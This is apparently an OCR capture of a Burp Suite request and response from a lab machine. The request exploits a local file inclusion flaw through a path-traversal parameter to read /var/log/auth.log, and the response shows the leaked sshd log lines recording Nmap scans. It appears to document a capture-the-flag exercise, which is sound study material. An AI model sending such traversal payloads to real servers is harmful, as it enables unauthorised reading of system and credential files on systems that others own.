 Request
Pretty Raw Hex \n
1 GET /index.php?file=../../../../../../../../var/log/auth.log HTTP/1.1
2 Host: 10.11.12.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 17:31:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 16059
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Feb 13 07:23:47 theEther sshd[1481]: Did not receive identification string from 10.11.12.10
11 Feb 13 07:23:53 theEther sshd[1483]: Protocol major versions differ for 10.11.12.10: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
vs. SSH-1.5-NmapNSE_1.0
12 Feb 13 07:23:53 theEther sshd[1482]: Protocol major versions differ for 10.11.12.10: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
vs. SSH-1.5-Nmap-SSH1-Hostkey
13 Feb 13 07:23:54 theEther sshd[1484]: fatal: Unable to negotiate with 10.11.12.10 port 48398: no matching host key type found.
Their offer: ssh-dss [preauth]
14 Feb 13 07:23:54 theEther sshd[1486]: Connection closed by 10.11.12.10 port 48414 [preauth]
15 Feb 13 07:23:54 theEther sshd[1488]: Connection closed by 10.11.12.10 port 48420 [preauth]
16 Feb 13 07:23:54 theEther sshd[1490]: fatal: Unable to negotiate with 10.11.12.10 port 48424: no matching host key type found.
Their offer: ecdsa-sha2-nistp384 [preauth]
17 Feb 13 07:23:54 theEther sshd[1492]: fatal: Unable to negotiate with 10.11.12.10 port 48440: no matching host key type found.